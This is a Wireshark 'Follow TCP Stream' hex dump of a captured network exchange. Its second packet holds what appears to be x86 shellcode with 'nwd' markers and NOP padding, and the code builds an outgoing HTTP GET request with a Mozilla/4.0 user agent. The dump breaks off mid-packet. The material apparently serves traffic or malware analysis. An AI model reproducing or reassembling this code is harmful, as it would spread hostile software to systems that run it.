 Follow TCP Stream (tcp.stream eq 80)
Stream Content
00000000  01 6e 77 64 23 7e e2 3d  0c 00 00 84              .nwd#~.= ....
00000000  01 6e 77 64 00 00 00 00  9d 02 00 00 8b 55 00 8b .nwd.... .....U..
00000010  12 39 95 00 04 00 00 74  0c 8b 9d 00 04 00 00 8b .9.....t ........
00000020  55 00 89 1a c3 8b 4d 00  81 c1 90 00 00 00 8b 5d U.....M. .......]
00000030  18 81 c3 00 02 00 00 31  c0 8b 54 01 0c 89 13 3d .......1 ..T....=
00000040  fc 01 00 00 73 08 83 c0  04 83 c3 04 eb eb 8b 55 ....s... .......U
00000050  00 c7 02 02 6e 77 64 c7  85 00 04 00 00 02 6e 77 ....nwd. ......nw
00000060  64 81 c2 00 04 00 00 c7  02 0c 00 00 00 c3 90 90 d....... ........
00000070  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90 ........ ........
00000080  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90 ........ ........
00000090  90 90 90 90 90 90 90 90  90 90 90 90 00 00 00 00 ........ ........
000000A0  00 00 c7 85 50 08 00 00  00 00 00 00 e8 05 00 00 ....P... ........
000000B0  00 47 45 54 20 00 ff 75  10 ff 95 80 02 00 00 8b .GET ..u ........
000000C0  5d 00 83 c3 35 53 ff 75  10 ff 95 80 02 00 00 e8 ]...5S.u ........
000000D0  0a 00 00 00 20 48 54 54  50 2f 31 2e 31 00 ff 75 .... HTT P/1.1..u
000000E0  10 ff 95 80 02 00 00 ff  75 10 ff 95 90 02 00 00 ........ u.......
000000F0  8b 5d 10 66 c7 04 03 0d  0a e8 26 00 00 00 55 73 .].f.... ..&...Us
00000100  65 72 2d 41 67 65 6e 74  3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
00000110  61 2f 34 2e 30 20 28 63  6f 6d 70 61 74 69 62 6c a/4.0 (c ompatibl
00000120  65 3b 29 00 ff 75 10 ff  95 80 02 00 00 ff 75 10 e;)..u.. ......u.
00000130  ff 95 90 02 00 00 8b 5d  10 66 c7 04 03 0d 0a e8 .......] .f......
00000140  07 00 00 00 48 6f 73 74  3a 20 00 ff 75 10 ff 95 ....Host : ..u...
00000150  80 02 00 00 8b 5d 00 83  c3 25 53 ff 75 10 ff 95 .....].. .%S.u...
00000160  80 02 00 00 ff 75 10 ff  95 90 02 00 00 8b 5d 10 .....u.. ......].
00000170  66 c7 04 03 0d 0a e8 17  00 00 00 43 6f 6e 6e 65 f....... ...Conne
00000180  63 74 69 6f 6e 3a 20 4b  65 65 70 2d 41 6c 69 76 ction: K eep-Aliv